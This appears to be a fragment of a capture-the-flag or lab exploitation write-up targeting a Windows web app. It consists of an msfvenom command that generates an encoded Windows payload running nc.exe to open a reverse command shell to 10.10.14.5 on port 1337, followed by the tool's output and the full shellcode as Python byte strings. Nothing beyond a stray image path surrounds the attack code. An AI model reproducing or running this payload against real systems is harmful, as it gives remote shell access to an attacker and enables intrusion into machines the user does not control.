 $ msfvenom -p windows/exec CMD='C:\xampp\htdocs\gym\upload\nc.exe -e cmd.exe 10.10.14.5 1337' -b '\x00\x0a\x0d' -f py -v payload
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 272 (iteration=0)
x86/shikata_ga_nai chosen with final size 272
Payload size: 272 bytes
Final size of py file: 1448 bytes
payload =  b""
payload += b"\xbd\xbc\xaa\xec\xc4\xda\xcc\xd9\x74\x24\xf4\x5a"
payload += b"\x33\xc9\xb1\x3e\x31\x6a\x13\x83\xea\xfc\x03\x6a"
payload += b"\xb3\x48\x19\x38\x23\x0e\xe2\xc1\xb3\x6f\x6a\x24"
payload += b"\x82\xaf\x08\x2c\xb4\x1f\x5a\x60\x38\xeb\x0e\x91"
payload += b"\xcb\x99\x86\x96\x7c\x17\xf1\x99\x7d\x04\xc1\xb8"
payload += b"\xfd\x57\x16\x1b\x3c\x98\x6b\x5a\x79\xc5\x86\x0e"
payload += b"\xd2\x81\x35\xbf\x57\xdf\x85\x34\x2b\xf1\x8d\xa9"
payload += b"\xfb\xf0\xbc\x7f\x70\xab\x1e\x81\x55\xc7\x16\x99"
payload += b"\xba\xe2\xe1\x12\x08\x98\xf3\xf2\x41\x61\x5f\x3b"
payload += b"\x6e\x90\xa1\x7b\x48\x4b\xd4\x75\xab\xf6\xef\x41"
payload += b"\xd6\x2c\x65\x52\x70\xa6\xdd\xbe\x81\x6b\xbb\x35"
payload += b"\x8d\xc0\xcf\x12\x91\xd7\x1c\x29\xad\x5c\xa3\xfe"
payload += b"\x24\x26\x80\xda\x6d\xfc\xa9\x7b\xcb\x53\xd5\x9c"
payload += b"\xb4\x0c\x73\xd6\x58\x58\x0e\xb5\x36\x9f\x9c\xc3"
payload += b"\x74\x9f\x9e\xcb\x28\xc8\xaf\x40\xa7\x8f\x2f\x83"
payload += b"\x8c\x60\x7a\x8e\xa4\xe8\x23\x5a\xf5\x74\xd4\xb0"
payload += b"\x39\x81\x57\x31\xc1\x76\x47\x30\xc4\x33\xcf\xa8"
payload += b"\xb4\x2c\xba\xce\x6b\x4c\xef\x8c\xb1\xee\x68\x72"
payload += b"\xa8\x7e\xf9\x28\x5a\x0b\x9d\xbf\xf9\x80\x01\x27"
payload += b"\x84\x0b\xe6\xd2\x06\xb8\x79\x7c\x82\x1c\xe8\x1d"
payload += b"\x64\xf8\x8c\x84\x58\x2f\x08\x67\xfb\x42\xb6\x49"
payload += b"\x9e\xe4\x53\xb6\x51\x25\xb2\x87\xa1\x6b\xfb\xd3"
payload += b"\xef\x46\xdb\x2a\xdc\x9b\x2c\x4d"